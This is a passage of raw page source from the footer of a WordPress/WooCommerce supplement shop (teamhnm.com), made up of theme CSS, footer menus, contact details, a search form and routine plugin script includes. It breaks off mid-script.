.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2357 .elementor-element.elementor-element-b2b4857 .info-box-title{color:#FFFFFF;font-size:20px;line-height:28px;}.elementor-2357 .elementor-element.elementor-element-b2b4857 > .elementor-widget-container{margin:-02px 0px -20px 0px;}.elementor-bc-flex-widget .elementor-2357 .elementor-element.elementor-element-c0d2a45.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2357 .elementor-element.elementor-element-c0d2a45.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2357 .elementor-element.elementor-element-c83a36f .info-box-title{color:#FFFFFF;font-size:20px;line-height:28px;}.elementor-2357 .elementor-element.elementor-element-c83a36f > .elementor-widget-container{margin:-02px 0px -20px 0px;}.elementor-2357 .elementor-element.elementor-element-19ec4fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-2357 .elementor-element.elementor-element-19ec4fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-2357 .elementor-element.elementor-element-19ec4fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-2357 .elementor-element.elementor-element-19ec4fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-2357 .elementor-element.elementor-element-19ec4fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-2357 .elementor-element.elementor-element-19ec4fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-2357 .elementor-element.elementor-element-19ec4fe .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2357 .elementor-element.elementor-element-19ec4fe .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2357 .elementor-element.elementor-element-19ec4fe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2357 .elementor-element.elementor-element-19ec4fe .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2357 .elementor-element.elementor-element-7f4059d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2357 .elementor-element.elementor-element-7f4059d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2357 .elementor-element.elementor-element-6ad78e4 .info-box-title{color:#FFFFFF;font-size:20px;line-height:28px;}.elementor-2357 .elementor-element.elementor-element-6ad78e4 > .elementor-widget-container{margin:-02px 0px -20px 0px;}.elementor-2357 .elementor-element.elementor-element-6a8b8a4{color:#FFFFFF;}.elementor-2357 .elementor-element.elementor-element-ffdc44a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2357 .elementor-element.elementor-element-ffdc44a:not(.elementor-motion-effects-element-type-background), .elementor-2357 .elementor-element.elementor-element-ffdc44a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333131;}.elementor-2357 .elementor-element.elementor-element-ffdc44a{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(129,129,129,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 2px 15px;}.elementor-2357 .elementor-element.elementor-element-ffdc44a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2357 .elementor-element.elementor-element-867a487 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-2357 .elementor-element.elementor-element-94c96bd .info-box-title{color:#FFFFFF;font-size:20px;line-height:28px;}.elementor-2357 .elementor-element.elementor-element-94c96bd > .elementor-widget-container{margin:-02px 0px -20px 0px;}.elementor-2357 .elementor-element.elementor-element-1d9e0e3 .info-box-title{color:#FFFFFF;font-size:20px;line-height:28px;}.elementor-2357 .elementor-element.elementor-element-1d9e0e3 > .elementor-widget-container{margin:-02px 0px -20px 0px;}.elementor-2357 .elementor-element.elementor-element-195bbe5 .info-box-title{color:#FFFFFF;font-size:20px;line-height:28px;}.elementor-2357 .elementor-element.elementor-element-195bbe5 > .elementor-widget-container{margin:-02px 0px -20px 0px;}.elementor-2357 .elementor-element.elementor-element-b078659 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-2357 .elementor-element.elementor-element-b078659 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-2357 .elementor-element.elementor-element-b078659 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-2357 .elementor-element.elementor-element-b078659 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-2357 .elementor-element.elementor-element-b078659 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-2357 .elementor-element.elementor-element-b078659 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-2357 .elementor-element.elementor-element-b078659 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2357 .elementor-element.elementor-element-b078659 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2357 .elementor-element.elementor-element-b078659{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2357 .elementor-element.elementor-element-b078659 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2357 .elementor-element.elementor-element-bdadeb4 .info-box-title{color:#FFFFFF;font-size:20px;line-height:28px;}.elementor-2357 .elementor-element.elementor-element-bdadeb4 > .elementor-widget-container{margin:-02px 0px -20px 0px;}.elementor-2357 .elementor-element.elementor-element-21755b2{color:#FFFFFF;}.elementor-2357 .elementor-element.elementor-element-7436613 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2357 .elementor-element.elementor-element-7436613:not(.elementor-motion-effects-element-type-background), .elementor-2357 .elementor-element.elementor-element-7436613 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333131;}.elementor-2357 .elementor-element.elementor-element-7436613{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:6px 050px 30px 050px;}.elementor-2357 .elementor-element.elementor-element-7436613 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2357 .elementor-element.elementor-element-ca4d422{color:#FFFFFF;}.elementor-2357 .elementor-element.elementor-element-bb418a8{text-align:right;}@media(max-width:767px){.elementor-2357 .elementor-element.elementor-element-4930110{width:100%;}.elementor-2357 .elementor-element.elementor-element-4930110 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2357 .elementor-element.elementor-element-6b0e86f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2357 .elementor-element.elementor-element-972020b{width:100%;}.elementor-2357 .elementor-element.elementor-element-b2b4857 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2357 .elementor-element.elementor-element-c0d2a45{width:100%;}.elementor-2357 .elementor-element.elementor-element-c83a36f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2357 .elementor-element.elementor-element-7f4059d{width:100%;}.elementor-2357 .elementor-element.elementor-element-6ad78e4 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2357 .elementor-element.elementor-element-867a487{width:100%;}.elementor-2357 .elementor-element.elementor-element-867a487 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2357 .elementor-element.elementor-element-94c96bd > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2357 .elementor-element.elementor-element-1d9e0e3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2357 .elementor-element.elementor-element-195bbe5 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2357 .elementor-element.elementor-element-bdadeb4 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-2357 .elementor-element.elementor-element-ca4d422{text-align:center;}.elementor-2357 .elementor-element.elementor-element-bb418a8{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-2357 .elementor-element.elementor-element-4930110{width:50%;}.elementor-2357 .elementor-element.elementor-element-972020b{width:33.3%;}.elementor-2357 .elementor-element.elementor-element-c0d2a45{width:33.3%;}.elementor-2357 .elementor-element.elementor-element-7f4059d{width:33.3%;}.elementor-2357 .elementor-element.elementor-element-867a487{width:50%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="2357" class="elementor elementor-2357">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5960362 elementor-section-content-top elementor-hidden-mobile elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5960362" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4930110" data-id="4930110" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b0e86f elementor-widget elementor-widget-wd_infobox" data-id="6b0e86f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="woodmart-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-default cursor-pointer"onclick="window.location.href='#'">
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								Products						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-18ddd94 elementor-widget elementor-widget-wd_extra_menu_list" data-id="18ddd94" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="sub-menu mega-menu-list">
				<li class="item-with-label item-label-red">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-secondary">
								<a  href="https://teamhnm.com/escalate/">
									<span class="nav-link-text">
										Escalate									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://teamhnm.com/life/">
									<span class="nav-link-text">
										Life									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://teamhnm.com/kidfit/">
									<span class="nav-link-text">
										Emergina and Vitalika									</span>

																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-972020b" data-id="972020b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2b4857 elementor-widget elementor-widget-wd_infobox" data-id="b2b4857" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="woodmart-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-default cursor-pointer"onclick="window.location.href='#'">
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								Information						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e438591 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e438591" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="sub-menu mega-menu-list">
				<li class="item-with-label item-label-red">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-secondary">
								<a  href="https://teamhnm.com/terms-and-condition/">
									<span class="nav-link-text">
										Terms and Conditions									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://teamhnm.com/privacy-policy/">
									<span class="nav-link-text">
										Privacy Policy									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://teamhnm.com/refund-policy/">
									<span class="nav-link-text">
										Refund Policy									</span>

																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c0d2a45" data-id="c0d2a45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c83a36f elementor-widget elementor-widget-wd_infobox" data-id="c83a36f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="woodmart-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-default cursor-pointer"onclick="window.location.href='#'">
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								Connect With Us						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19ec4fe elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19ec4fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://teamhnm.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@teamhnm.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@teamhnm.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@teamhnm.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">sales@teamhnm.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:91%2088615%2086432">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 88615 86432</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f4059d" data-id="7f4059d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ad78e4 elementor-widget elementor-widget-wd_infobox" data-id="6ad78e4" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="woodmart-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-default cursor-pointer"onclick="window.location.href='#'">
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								Address						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6a8b8a4 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="6a8b8a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Ground Floor, 4, Immadahalli road,
Nagadoddanahalli Near Aanjaneya Temple, Karnataka, 560066						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ffdc44a wd-section-stretch elementor-section-content-top elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ffdc44a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-867a487" data-id="867a487" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94c96bd elementor-widget elementor-widget-wd_infobox" data-id="94c96bd" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="woodmart-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-default cursor-pointer"onclick="window.location.href='#'">
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								Products						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c48bd3a elementor-widget elementor-widget-wd_extra_menu_list" data-id="c48bd3a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="sub-menu mega-menu-list">
				<li class="item-with-label item-label-red">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-secondary">
								<a  href="https://teamhnm.com/escalate/">
									<span class="nav-link-text">
										Escalate									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://teamhnm.com/life/">
									<span class="nav-link-text">
										Life									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://teamhnm.com/kidfit/">
									<span class="nav-link-text">
										Kidfit									</span>

																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d9e0e3 elementor-widget elementor-widget-wd_infobox" data-id="1d9e0e3" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="woodmart-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-default cursor-pointer"onclick="window.location.href='#'">
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								Information						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2363d3f elementor-widget elementor-widget-wd_extra_menu_list" data-id="2363d3f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="sub-menu mega-menu-list">
				<li class="item-with-label item-label-red">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-secondary">
								<a  href="https://teamhnm.com/terms-and-condition/">
									<span class="nav-link-text">
										Terms and Conditions									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://teamhnm.com/privacy-policy/">
									<span class="nav-link-text">
										Privacy Policy									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://teamhnm.com/refund-policy/">
									<span class="nav-link-text">
										Refund Policy									</span>

																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-195bbe5 elementor-widget elementor-widget-wd_infobox" data-id="195bbe5" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="woodmart-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-default cursor-pointer"onclick="window.location.href='#'">
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								Connect With Us						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b078659 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b078659" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@teamhnm.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@teamhnm.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@teamhnm.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">sales@teamhnm.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:91%2088615%2086432">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 88615 86432</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bdadeb4 elementor-widget elementor-widget-wd_infobox" data-id="bdadeb4" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="woodmart-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-default cursor-pointer"onclick="window.location.href='#'">
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								Address						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21755b2 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="21755b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Ground Floor, 4, Immadahalli road,
Nagadoddanahalli Near Aanjaneya Temple, Karnataka, 560066						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7436613 elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7436613" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5812804" data-id="5812804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca4d422 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ca4d422" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<small> <i class="fa fa-copyright"></i> 2026<a style="color: #fff;" href="https://teamhnm.com/"><strong> | TeamHnM</strong></a> | All Rights Reserved.</small>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc263e2" data-id="dc263e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb418a8 elementor-widget elementor-widget-image" data-id="bb418a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="255" height="22" src="https://teamhnm.com/wp-content/uploads/2019/05/dummy-payments.png" class="attachment-large size-large wp-image-9245" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_12529 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_12529 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_12529 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_12529 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_12529 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_12529 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_12529{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_12529 > span{height: 35px;width: 60px;background-color:#f16543;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: -10px; margin-right: -10px; margin-top: -10px; margin-bottom: -10px; }</style>			<div class="woodmart-search-full-screen">
									<span class="woodmart-close-search wd-cross-button">close</span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://teamhnm.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="gtranslate_wrapper" id="gt-wrapper-40146880"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teamhnm.com"}},{"@type":"ListItem","position":2,"item":{"name":"Life","@id":"https:\/\/teamhnm.com\/product-category\/life\/"}},{"@type":"ListItem","position":3,"item":{"name":"RESCUE Grapefruit With Cranberry","@id":"https:\/\/teamhnm.com\/product\/rescue-grapefruit-with-cranberry\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <link rel='stylesheet' id='wc-blocks-style-css' href='https://teamhnm.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://teamhnm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://teamhnm.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://teamhnm.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/teamhnm.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
